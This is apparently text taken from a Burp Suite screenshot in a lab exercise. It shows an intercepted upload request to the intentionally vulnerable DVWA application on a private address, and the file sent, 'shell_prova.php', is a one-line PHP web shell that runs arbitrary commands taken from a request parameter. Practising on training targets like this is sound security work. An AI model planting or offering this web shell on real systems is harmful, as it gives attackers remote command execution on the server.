 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0vxoYYp4F5j3MfXf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=7735293a8a0cf2f3c0fc53bee8b85e33
14 Connection: close
15
16 ------WebKitFormBoundary0vxoYYp4F5j3MfXf
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary0vxoYYp4F5j3MfXf
21 Content-Disposition: form-data; name="uploaded"; filename="shell_prova.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]);?>
25
26 ------WebKitFormBoundary0vxoYYp4F5j3MfXf
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary0vxoYYp4F5j3MfXf--
31
Search... 0 matches